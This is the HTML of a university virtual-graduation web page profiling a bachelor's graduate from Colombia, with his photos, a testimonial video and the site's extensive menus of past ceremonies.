<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Osmel Erik Mestre Martinez                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Osmel Erik Mestre Martinez</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-2364" class="post-2364 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="2364" class="elementor elementor-2364" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture fetchpriority="high" decoding="async" class="attachment-medium size-medium wp-image-2371">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-150x150.jpg.webp 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-300x300.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Osmel Erik Mestre Martinez</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Bachelors</strong><br /><strong>Colombia</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UB58937BIN67952/VirtualGradDocs/35781_Testimonial%20Video%20(1).mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-2364 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB58937BIN67952_617954_life picture" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_617954_life-picture.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_617954_life-picture-750x768.jpg.webp"/>
<img decoding="async" width="640" height="655" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_617954_life-picture-750x768.jpg" alt=""/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB58937BIN67952_464534_cap &amp; gown picture" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB58937BIN67952_945257_whatsapp image 2020-07-17 at 3.34.24 pm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_945257_whatsapp-image-2020-07-17-at-3.34.24-pm.jpeg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_945257_whatsapp-image-2020-07-17-at-3.34.24-pm-768x768.jpeg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_945257_whatsapp-image-2020-07-17-at-3.34.24-pm-300x300.jpeg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_945257_whatsapp-image-2020-07-17-at-3.34.24-pm-150x150.jpeg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_945257_whatsapp-image-2020-07-17-at-3.34.24-pm-768x768.jpeg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_945257_whatsapp-image-2020-07-17-at-3.34.24-pm-768x768.jpeg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_945257_whatsapp-image-2020-07-17-at-3.34.24-pm-300x300.jpeg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_945257_whatsapp-image-2020-07-17-at-3.34.24-pm-150x150.jpeg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB58937BIN67952_851762_professional picture" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_851762_professional-picture.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_851762_professional-picture-590x768.jpg.webp"/>
<img loading="lazy" decoding="async" width="590" height="768" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_851762_professional-picture-590x768.jpg" alt=""/>
</picture>
</a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
